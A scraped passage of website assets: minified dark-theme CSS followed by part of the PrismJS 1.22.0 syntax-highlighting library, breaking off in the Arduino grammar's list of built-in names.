0,#6666eb0d 100%)}body.body_dark .first_logo{display:none}body.body_dark .white_logo{display:block!important}body.body_dark .header_logo img.sticky_logo{display:none}body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4 span{color:var(--brand_color)}body.body_dark .sticky_menu .navbar-brand img{display:none}body.body_dark .sticky_menu .navbar-brand img+img{display:block}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before,body.body_dark .sticky_menu .menu_one{background:#252830}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before{border-color:#5a5f73}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5,body.body_dark .sticky_menu .menu_one .menu>.nav-item .nav-link{color:#fff}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a.active,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a:hover,.body_dark .fontsize-controllers .btn-group .btn:focus,.body_dark.onepage-doc .nav-sidebar .nav-item .docs-progress-bar{background:#444857}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .doc_rightsidebar .pageSideSection::before,.body_dark .fontsize-controllers .btn-group,.body_dark.onepage-doc .nav-sidebar .nav-item,.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav{background:#2c303a}.body_dark .doc_left_sidebarlist:before,.body_dark .side_menu{background:#1e1f26}.body_dark .basic_table_info,.body_dark .basic_table_info tbody tr td,.body_dark .basic_table_info tbody tr th,.body_dark .comment_box .post_comment .comment_author .media-body,.body_dark .doc_left_sidebarlist,.body_dark .doc_left_sidebarlist:before,.body_dark .doc_rightsidebar,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .fontsize-controllers .btn-group,.body_dark .fontsize-controllers .btn-group .btn.rvfs-reset,.body_dark .nav-sidebar+.nav-sidebar,.body_dark .toggle_body,.body_dark .topic_item_tabs .topic_list_item,.body_dark .typography_content .code-preview,.body_dark .v_menu{border-color:#2c303a}.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group .form-control,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:focus~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:not(:focus):valid~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group textarea:focus~.floating-label{background:#252830;border-color:#252830}.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav:before{background:#272830}.body_dark .nav-sidebar .nav-item .nav-link{color:#c7c9d3}.body_dark .nav-sidebar .nav-item .nav-link.active,.body_dark .nav-sidebar .nav-item .nav-link:hover{color:var(--brand_color)}.body_dark .nav-sidebar .nav-item .dropdown_nav li a{color:#bbb}.body_dark .doc_menu .nav-link,.body_dark .doc_rightsidebar .doc_right_link li a{color:#bbb}.body_dark .doc_menu .nav-link.active,.body_dark .doc_menu .nav-link:hover,.body_dark .side_menu .mobile_menu_header .close_nav{color:#fff}.body_dark .documentation_item .icon{background:rgba(255,255,255,.2)}.body_dark .doc_rightsidebar .bootstrap-select .dropdown-toggle .filter-option-inner-inner,.body_dark .fontsize-controllers .btn-group .btn{color:#c7c9d3}.body_dark .border_bottom{background:#384c59}.body_dark .link,.body_dark .question_box .signup_form .input-group,.body_dark .tab_shortcode .tab-content,.body_dark .version{border:1px solid #384c59;background:#1f3341}.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link{background:#1f3341;border-color:#384c59}.body_dark .question_box .signup_form .input-group .form-control{color:#6b707f}.body_dark .question_box .signup_form .input-group button:before{background:#384c59}.body_dark .get_started p,.body_dark .search-banner-light .header_search_keyword .header-search-form__keywords-label,.body_dark .search-banner-light .header_search_keyword ul li a{color:#d3d4d4}.body_dark .doc_accordion .card-header button,.body_dark .f_bg_color,.body_dark .page_breadcrumb,.body_dark .toggle_btn{background:#1f3341}.body_dark .breadcrumb-item+.breadcrumb-item::before,.body_dark .dark_menu .menu>.nav-item>.nav-link,.body_dark .doc_accordion .card-header button,.body_dark .page_breadcrumb .breadcrumb .breadcrumb-item.active,.body_dark .shortcode_text ul li a,.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link.active,.body_dark .table,.body_dark .toggle_btn.collapsed,.body_dark .toggle_btn.collapsed:before{color:#fff}.body_dark .doc_accordion,.body_dark .message_alert,.body_dark .toggle_body{background:#061f2f}.body_dark .toggle_btn{color:var(--brand_color)}.body_dark .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{color:#1d2746}.body_dark .card_tagged li a{color:#e3e4e8;background:#444857}.body_dark .card_tagged li a:hover{opacity:.9}.btn-success{background-color:#000;border-color:#000}.btn-success:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/prism.js
body_size: 42598
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
var _self = "undefined" != typeof window ? window : "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? self : {}, Prism = function (u) { var c = /\blang(?:uage)?-([\w-]+)\b/i, n = 0, M = { manual: u.Prism && u.Prism.manual, disableWorkerMessageHandler: u.Prism && u.Prism.disableWorkerMessageHandler, util: { encode: function e(n) { return n instanceof W ? new W(n.type, e(n.content), n.alias) : Array.isArray(n) ? n.map(e) : n.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/\u00a0/g, " ") }, type: function (e) { return Object.prototype.toString.call(e).slice(8, -1) }, objId: function (e) { return e.__id || Object.defineProperty(e, "__id", { value: ++n }), e.__id }, clone: function t(e, r) { var a, n; switch (r = r || {}, M.util.type(e)) { case "Object": if (n = M.util.objId(e), r[n]) return r[n]; for (var i in a = {}, r[n] = a, e) e.hasOwnProperty(i) && (a[i] = t(e[i], r)); return a; case "Array": return n = M.util.objId(e), r[n] ? r[n] : (a = [], r[n] = a, e.forEach(function (e, n) { a[n] = t(e, r) }), a); default: return e } }, getLanguage: function (e) { for (; e && !c.test(e.className);)e = e.parentElement; return e ? (e.className.match(c) || [, "none"])[1].toLowerCase() : "none" }, currentScript: function () { if ("undefined" == typeof document) return null; if ("currentScript" in document) return document.currentScript; try { throw new Error } catch (e) { var n = (/at [^(\r\n]*\((.*):.+:.+\)$/i.exec(e.stack) || [])[1]; if (n) { var t = document.getElementsByTagName("script"); for (var r in t) if (t[r].src == n) return t[r] } return null } }, isActive: function (e, n, t) { for (var r = "no-" + n; e;) { var a = e.classList; if (a.contains(n)) return !0; if (a.contains(r)) return !1; e = e.parentElement } return !!t } }, languages: { extend: function (e, n) { var t = M.util.clone(M.languages[e]); for (var r in n) t[r] = n[r]; return t }, insertBefore: function (t, e, n, r) { var a = (r = r || M.languages)[t], i = {}; for (var l in a) if (a.hasOwnProperty(l)) { if (l == e) for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]); n.hasOwnProperty(l) || (i[l] = a[l]) } var s = r[t]; return r[t] = i, M.languages.DFS(M.languages, function (e, n) { n === s && e != t && (this[e] = i) }), i }, DFS: function e(n, t, r, a) { a = a || {}; var i = M.util.objId; for (var l in n) if (n.hasOwnProperty(l)) { t.call(n, l, n[l], r || l); var o = n[l], s = M.util.type(o); "Object" !== s || a[i(o)] ? "Array" !== s || a[i(o)] || (a[i(o)] = !0, e(o, t, l, a)) : (a[i(o)] = !0, e(o, t, null, a)) } } }, plugins: {}, highlightAll: function (e, n) { M.highlightAllUnder(document, e, n) }, highlightAllUnder: function (e, n, t) { var r = { callback: t, container: e, selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code' }; M.hooks.run("before-highlightall", r), r.elements = Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)), M.hooks.run("before-all-elements-highlight", r); for (var a, i = 0; a = r.elements[i++];)M.highlightElement(a, !0 === n, r.callback) }, highlightElement: function (e, n, t) { var r = M.util.getLanguage(e), a = M.languages[r]; e.className = e.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r; var i = e.parentElement; i && "pre" === i.nodeName.toLowerCase() && (i.className = i.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r); var l = { element: e, language: r, grammar: a, code: e.textContent }; function o(e) { l.highlightedCode = e, M.hooks.run("before-insert", l), l.element.innerHTML = l.highlightedCode, M.hooks.run("after-highlight", l), M.hooks.run("complete", l), t && t.call(l.element) } if (M.hooks.run("before-sanity-check", l), !l.code) return M.hooks.run("complete", l), void (t && t.call(l.element)); if (M.hooks.run("before-highlight", l), l.grammar) if (n && u.Worker) { var s = new Worker(M.filename); s.onmessage = function (e) { o(e.data) }, s.postMessage(JSON.stringify({ language: l.language, code: l.code, immediateClose: !0 })) } else o(M.highlight(l.code, l.grammar, l.language)); else o(M.util.encode(l.code)) }, highlight: function (e, n, t) { var r = { code: e, grammar: n, language: t }; return M.hooks.run("before-tokenize", r), r.tokens = M.tokenize(r.code, r.grammar), M.hooks.run("after-tokenize", r), W.stringify(M.util.encode(r.tokens), r.language) }, tokenize: function (e, n) { var t = n.rest; if (t) { for (var r in t) n[r] = t[r]; delete n.rest } var a = new i; return I(a, a.head, e), function e(n, t, r, a, i, l) { for (var o in r) if (r.hasOwnProperty(o) && r[o]) { var s = r[o]; s = Array.isArray(s) ? s : [s]; for (var u = 0; u < s.length; ++u) { if (l && l.cause == o + "," + u) return; var c = s[u], g = c.inside, f = !!c.lookbehind, h = !!c.greedy, d = 0, v = c.alias; if (h && !c.pattern.global) { var p = c.pattern.toString().match(/[imsuy]*$/)[0]; c.pattern = RegExp(c.pattern.source, p + "g") } for (var m = c.pattern || c, y = a.next, k = i; y !== t.tail && !(l && k >= l.reach); k += y.value.length, y = y.next) { var b = y.value; if (t.length > n.length) return; if (!(b instanceof W)) { var x = 1; if (h && y != t.tail.prev) { m.lastIndex = k; var w = m.exec(n); if (!w) break; var A = w.index + (f && w[1] ? w[1].length : 0), P = w.index + w[0].length, S = k; for (S += y.value.length; S <= A;)y = y.next, S += y.value.length; if (S -= y.value.length, k = S, y.value instanceof W) continue; for (var E = y; E !== t.tail && (S < P || "string" == typeof E.value); E = E.next)x++, S += E.value.length; x--, b = n.slice(k, S), w.index -= k } else { m.lastIndex = 0; var w = m.exec(b) } if (w) { f && (d = w[1] ? w[1].length : 0); var A = w.index + d, O = w[0].slice(d), P = A + O.length, L = b.slice(0, A), N = b.slice(P), j = k + b.length; l && j > l.reach && (l.reach = j); var C = y.prev; L && (C = I(t, C, L), k += L.length), z(t, C, x); var _ = new W(o, g ? M.tokenize(O, g) : O, v, O); y = I(t, C, _), N && I(t, y, N), 1 < x && e(n, t, r, y.prev, k, { cause: o + "," + u, reach: j }) } } } } } }(e, a, n, a.head, 0), function (e) { var n = [], t = e.head.next; for (; t !== e.tail;)n.push(t.value), t = t.next; return n }(a) }, hooks: { all: {}, add: function (e, n) { var t = M.hooks.all; t[e] = t[e] || [], t[e].push(n) }, run: function (e, n) { var t = M.hooks.all[e]; if (t && t.length) for (var r, a = 0; r = t[a++];)r(n) } }, Token: W }; function W(e, n, t, r) { this.type = e, this.content = n, this.alias = t, this.length = 0 | (r || "").length } function i() { var e = { value: null, prev: null, next: null }, n = { value: null, prev: e, next: null }; e.next = n, this.head = e, this.tail = n, this.length = 0 } function I(e, n, t) { var r = n.next, a = { value: t, prev: n, next: r }; return n.next = a, r.prev = a, e.length++, a } function z(e, n, t) { for (var r = n.next, a = 0; a < t && r !== e.tail; a++)r = r.next; (n.next = r).prev = n, e.length -= a } if (u.Prism = M, W.stringify = function n(e, t) { if ("string" == typeof e) return e; if (Array.isArray(e)) { var r = ""; return e.forEach(function (e) { r += n(e, t) }), r } var a = { type: e.type, content: n(e.content, t), tag: "span", classes: ["token", e.type], attributes: {}, language: t }, i = e.alias; i && (Array.isArray(i) ? Array.prototype.push.apply(a.classes, i) : a.classes.push(i)), M.hooks.run("wrap", a); var l = ""; for (var o in a.attributes) l += " " + o + '="' + (a.attributes[o] || "").replace(/"/g, "&quot;") + '"'; return "<" + a.tag + ' class="' + a.classes.join(" ") + '"' + l + ">" + a.content + "</" + a.tag + ">" }, !u.document) return u.addEventListener && (M.disableWorkerMessageHandler || u.addEventListener("message", function (e) { var n = JSON.parse(e.data), t = n.language, r = n.code, a = n.immediateClose; u.postMessage(M.highlight(r, M.languages[t], t)), a && u.close() }, !1)), M; var e = M.util.currentScript(); function t() { M.manual || M.highlightAll() } if (e && (M.filename = e.src, e.hasAttribute("data-manual") && (M.manual = !0)), !M.manual) { var r = document.readyState; "loading" === r || "interactive" === r && e && e.defer ? document.addEventListener("DOMContentLoaded", t) : window.requestAnimationFrame ? window.requestAnimationFrame(t) : window.setTimeout(t, 16) } return M }(_self); "undefined" != typeof module && module.exports && (module.exports = Prism), "undefined" != typeof global && (global.Prism = Prism);
Prism.languages.markup = { comment: /<!--[\s\S]*?-->/, prolog: /<\?[\s\S]+?\?>/, doctype: { pattern: /<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i, greedy: !0, inside: { "internal-subset": { pattern: /(\[)[\s\S]+(?=\]>$)/, lookbehind: !0, greedy: !0, inside: null }, string: { pattern: /"[^"]*"|'[^']*'/, greedy: !0 }, punctuation: /^<!|>$|[[\]]/, "doctype-tag": /^DOCTYPE/, name: /[^\s<>'"]+/ } }, cdata: /<!\[CDATA\[[\s\S]*?]]>/i, tag: { pattern: /<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/, greedy: !0, inside: { tag: { pattern: /^<\/?[^\s>\/]+/, inside: { punctuation: /^<\/?/, namespace: /^[^\s>\/:]+:/ } }, "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, punctuation: /\/?>/, "attr-name": { pattern: /[^\s>\/]+/, inside: { namespace: /^[^\s>\/:]+:/ } } } }, entity: [{ pattern: /&[\da-z]{1,8};/i, alias: "named-entity" }, /&#x?[\da-f]{1,8};/i] }, Prism.languages.markup.tag.inside["attr-value"].inside.entity = Prism.languages.markup.entity, Prism.languages.markup.doctype.inside["internal-subset"].inside = Prism.languages.markup, Prism.hooks.add("wrap", function (a) { "entity" === a.type && (a.attributes.title = a.content.replace(/&amp;/, "&")) }), Object.defineProperty(Prism.languages.markup.tag, "addInlined", { value: function (a, e) { var s = {}; s["language-" + e] = { pattern: /(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i, lookbehind: !0, inside: Prism.languages[e] }, s.cdata = /^<!\[CDATA\[|\]\]>$/i; var n = { "included-cdata": { pattern: /<!\[CDATA\[[\s\S]*?\]\]>/i, inside: s } }; n["language-" + e] = { pattern: /[\s\S]+/, inside: Prism.languages[e] }; var t = {}; t[a] = { pattern: RegExp("(<__[^]*?>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g, function () { return a }), "i"), lookbehind: !0, greedy: !0, inside: n }, Prism.languages.insertBefore("markup", "cdata", t) } }), Prism.languages.html = Prism.languages.markup, Prism.languages.mathml = Prism.languages.markup, Prism.languages.svg = Prism.languages.markup, Prism.languages.xml = Prism.languages.extend("markup", {}), Prism.languages.ssml = Prism.languages.xml, Prism.languages.atom = Prism.languages.xml, Prism.languages.rss = Prism.languages.xml;
!function (e) { var t = /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/; e.languages.css = { comment: /\/\*[\s\S]*?\*\//, atrule: { pattern: /@[\w-]+[\s\S]*?(?:;|(?=\s*\{))/, inside: { rule: /^@[\w-]+/, "selector-function-argument": { pattern: /(\bselector\s*\((?!\s*\))\s*)(?:[^()]|\((?:[^()]|\([^()]*\))*\))+?(?=\s*\))/, lookbehind: !0, alias: "selector" }, keyword: { pattern: /(^|[^\w-])(?:and|not|only|or)(?![\w-])/, lookbehind: !0 } } }, url: { pattern: RegExp("\\burl\\((?:" + t.source + "|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)", "i"), greedy: !0, inside: { function: /^url/i, punctuation: /^\(|\)$/, string: { pattern: RegExp("^" + t.source + "$"), alias: "url" } } }, selector: RegExp("[^{}\\s](?:[^{};\"']|" + t.source + ")*?(?=\\s*\\{)"), string: { pattern: t, greedy: !0 }, property: /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i, important: /!important\b/i, function: /[-a-z0-9]+(?=\()/i, punctuation: /[(){};:,]/ }, e.languages.css.atrule.inside.rest = e.languages.css; var s = e.languages.markup; s && (s.tag.addInlined("style", "css"), e.languages.insertBefore("inside", "attr-value", { "style-attr": { pattern: /(^|["'\s])style\s*=\s*(?:"[^"]*"|'[^']*')/i, lookbehind: !0, inside: { "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { style: { pattern: /(["'])[\s\S]+(?=["']$)/, lookbehind: !0, alias: "language-css", inside: e.languages.css }, punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, "attr-name": /^style/i } } }, s.tag)) }(Prism);
Prism.languages.clike = { comment: [{ pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/, lookbehind: !0 }, { pattern: /(^|[^\\:])\/\/.*/, lookbehind: !0, greedy: !0 }], string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "class-name": { pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/, boolean: /\b(?:true|false)\b/, function: /\w+(?=\()/, number: /\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/, punctuation: /[{}[\];(),.:]/ };
Prism.languages.javascript = Prism.languages.extend("clike", { "class-name": [Prism.languages.clike["class-name"], { pattern: /(^|[^$\w\xA0-\uFFFF])[_$A-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\.(?:prototype|constructor))/, lookbehind: !0 }], keyword: [{ pattern: /((?:^|})\s*)(?:catch|finally)\b/, lookbehind: !0 }, { pattern: /(^|[^.]|\.\.\.\s*)\b(?:as|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|for|from|function|(?:get|set)(?=\s*[\[$\w\xA0-\uFFFF])|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/, lookbehind: !0 }], number: /\b(?:(?:0[xX](?:[\dA-Fa-f](?:_[\dA-Fa-f])?)+|0[bB](?:[01](?:_[01])?)+|0[oO](?:[0-7](?:_[0-7])?)+)n?|(?:\d(?:_\d)?)+n|NaN|Infinity)\b|(?:\b(?:\d(?:_\d)?)+\.?(?:\d(?:_\d)?)*|\B\.(?:\d(?:_\d)?)+)(?:[Ee][+-]?(?:\d(?:_\d)?)+)?/, function: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/, operator: /--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/ }), Prism.languages.javascript["class-name"][0].pattern = /(\b(?:class|interface|extends|implements|instanceof|new)\s+)[\w.\\]+/, Prism.languages.insertBefore("javascript", "keyword", { regex: { pattern: /((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[gimyus]{0,6}(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/, lookbehind: !0, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } }, "function-variable": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)\s*=>))/, alias: "function" }, parameter: [{ pattern: /(function(?:\s+[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)?\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\))/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*=>)/i, inside: Prism.languages.javascript }, { pattern: /(\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*=>)/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*\{)/, lookbehind: !0, inside: Prism.languages.javascript }], constant: /\b[A-Z](?:[A-Z_]|\dx?)*\b/ }), Prism.languages.insertBefore("javascript", "string", { "template-string": { pattern: /`(?:\\[\s\S]|\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}|(?!\${)[^\\`])*`/, greedy: !0, inside: { "template-punctuation": { pattern: /^`|`$/, alias: "string" }, interpolation: { pattern: /((?:^|[^\\])(?:\\{2})*)\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}/, lookbehind: !0, inside: { "interpolation-punctuation": { pattern: /^\${|}$/, alias: "punctuation" }, rest: Prism.languages.javascript } }, string: /[\s\S]+/ } } }), Prism.languages.markup && Prism.languages.markup.tag.addInlined("script", "javascript"), Prism.languages.js = Prism.languages.javascript;
Prism.languages.c = Prism.languages.extend("clike", { comment: { pattern: /\/\/(?:[^\r\n\\]|\\(?:\r\n?|\n|(?![\r\n])))*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, "class-name": { pattern: /(\b(?:enum|struct)\s+(?:__attribute__\s*\(\([\s\S]*?\)\)\s*)?)\w+/, lookbehind: !0 }, keyword: /\b(?:__attribute__|_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/, function: /[a-z_]\w*(?=\s*\()/i, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*/%&|^!=<>]=?/, number: /(?:\b0x(?:[\da-f]+\.?[\da-f]*|\.[\da-f]+)(?:p[+-]?\d+)?|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)[ful]*/i }), Prism.languages.insertBefore("c", "string", { macro: { pattern: /(^\s*)#\s*[a-z]+(?:[^\r\n\\/]|\/(?!\*)|\/\*(?:[^*]|\*(?!\/))*\*\/|\\(?:\r\n|[\s\S]))*/im, lookbehind: !0, greedy: !0, alias: "property", inside: { string: [{ pattern: /^(#\s*include\s*)<[^>]+>/, lookbehind: !0 }, Prism.languages.c.string], comment: Prism.languages.c.comment, directive: { pattern: /^(#\s*)[a-z]+/, lookbehind: !0, alias: "keyword" }, "directive-hash": /^#/, punctuation: /##|\\(?=[\r\n])/, expression: { pattern: /\S[\s\S]*/, inside: Prism.languages.c } } }, constant: /\b(?:__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|stdin|stdout|stderr)\b/ }), delete Prism.languages.c.boolean;
!function (e) { var t = /\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char8_t|char16_t|char32_t|class|compl|concept|const|consteval|constexpr|constinit|const_cast|continue|co_await|co_return|co_yield|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|int8_t|int16_t|int32_t|int64_t|uint8_t|uint16_t|uint32_t|uint64_t|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|requires|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/; e.languages.cpp = e.languages.extend("c", { "class-name": [{ pattern: RegExp("(\\b(?:class|concept|enum|struct|typename)\\s+)(?!<keyword>)\\w+".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0 }, /\b[A-Z]\w*(?=\s*::\s*\w+\s*\()/, /\b[A-Z_]\w*(?=\s*::\s*~\w+\s*\()/i, /\w+(?=\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>\s*::\s*\w+\s*\()/], keyword: t, number: { pattern: /(?:\b0b[01']+|\b0x(?:[\da-f']+\.?[\da-f']*|\.[\da-f']+)(?:p[+-]?[\d']+)?|(?:\b[\d']+\.?[\d']*|\B\.[\d']+)(?:e[+-]?[\d']+)?)[ful]*/i, greedy: !0 }, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|<=>|[-+*/%&|^!=<>]=?|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/, boolean: /\b(?:true|false)\b/ }), e.languages.insertBefore("cpp", "string", { "raw-string": { pattern: /R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/, alias: "string", greedy: !0 } }), e.languages.insertBefore("cpp", "class-name", { "base-clause": { pattern: /(\b(?:class|struct)\s+\w+\s*:\s*)(?:[^;{}"'])+?(?=\s*[;{])/, lookbehind: !0, greedy: !0, inside: e.languages.extend("cpp", {}) } }), e.languages.insertBefore("inside", "operator", { "class-name": /\b[a-z_]\w*\b(?!\s*::)/i }, e.languages.cpp["base-clause"]) }(Prism);
Prism.languages.arduino = Prism.languages.extend("cpp", { keyword: /\b(?:setup|if|else|while|do|for|return|in|instanceof|default|function|loop|goto|switch|case|new|try|throw|catch|finally|null|break|continue|boolean|bool|void|byte|word|string|String|array|int|long|integer|double)\b/, builtin: /\b(?:KeyboardController|MouseController|SoftwareSerial|EthernetServer|EthernetClient|LiquidCrystal|LiquidCrystal_I2C|RobotControl|GSMVoiceCall|EthernetUDP|EsploraTFT|HttpClient|RobotMotor|WiFiClient|GSMScanner|FileSystem|Scheduler|GSMServer|YunClient|YunServer|IPAddress|GSMClient|GSMModem|Keyboard|Ethernet|Console|GSMBand|Esplora|Stepper|Process|WiFiUDP|GSM_SMS|Mailbox|USBHost|Firmata|PImage|Client|Server|GSMPIN|FileIO|Bridge|Serial|EEPROM|Stream|Mouse|Audio|Servo|File|Task|GPRS|WiFi|Wire|TFT|GSM|SPI|SD|runShellCommandAsynchronously|analogWriteResolution|retrieveCallingNumber|printFirmwareVersion|analogReadResolution|sendDigitalPortPair|noListenOnLocalhost|readJoystickButton|setFirmwareVersion|readJoystickSwitch|scrollDisplayRight|getVoiceCallStatus|scrollDisplayLeft|writeMicroseconds|delayMicroseconds|beginTransmission|getSignalStrength|runAsynchronously|getAsynchronously|listenOnLocalhost|getCurrentCarrier|readAccelerometer|messageAvailable|sendDigitalPorts|lineFollowConfig|countryNameWrite|runShellCommand|readStringUntil|rewindDirectory|readTemperature|setClockDivider|readLightSensor|endTransmission|analogReference|detachInterrupt|countryNameRead|attachInterrupt|encryptionType|readBytesUntil|robotNameWrite|readMicrophone|robotNameRead|cityNameWrite|userNameWrite|readJoystickY|readJoystickX|mouseReleased|openNextFile|scanNetworks|noInterrupts|digitalWrite|beginSpeaker|mousePressed|isActionDone|mouseDragged|displayLogos|noAutoscroll|addParameter|remoteNumber|getModifiers|keyboardRead|userNameRead|waitContinue|processInput|parseCommand|printVersion|readNetworks|writeMessage|blinkVersion|cityNameRead|readMessage|setDataMode|parsePacket|isListening|setBitOrder|beginPacket|isDirectory|motorsWrite|drawCompass|digitalRead|clearScreen|serialEvent|rightToLeft|setTextSize|leftToRight|requestFrom|keyReleased|compassRead|analogWrite|interrupts|WiFiServer|disconnect|playMelody|parseFloat|autoscroll|getPINUsed|setPINUsed|setTimeout|sendAnalog|